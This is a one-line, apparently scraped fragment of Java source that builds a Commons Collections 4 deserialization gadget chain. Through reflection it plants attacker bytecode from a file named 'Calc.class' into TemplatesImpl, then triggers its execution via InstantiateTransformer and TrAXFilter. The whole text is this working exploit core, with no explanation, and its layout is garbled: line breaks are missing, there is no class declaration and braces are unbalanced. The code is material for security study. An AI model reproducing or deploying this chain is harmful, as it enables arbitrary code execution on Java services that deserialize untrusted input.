 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import org.apache.commons.collections4.functors.ChainedTransformer;import org.apache.commons.collections4.functors.InstantiateTransformer;import javax.xml.transform.Templates;import java.lang.reflect.Field;import java.nio.file.Files;import java.nio.file.Paths;public static void main(String[] args) throws Exception{TemplatesImpl templates = new TemplatesImpl();Class templatesClass = templates.getClass();Field nameField = templatesClass.getDeclaredField("_name");nameField.setAccessible(true);nameField.set(templates,"Drunkbaby");Field bytecodesField = templatesClass.getDeclaredField("_bytecodes");bytecodesField.setAccessible(true);byte[] evil = Files.readAllBytes(Paths.get("E://Calc.class"));byte[][] codes = {evil};bytecodesField.set(templates,codes);Field tfactoryField = templatesClass.getDeclaredField("_tfactory");tfactoryField.setAccessible(true);tfactoryField.set(templates, new TransformerFactoryImpl());// templates.newTransformer();InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates});instantiateTransformer.transform(TrAXFilter.class);}}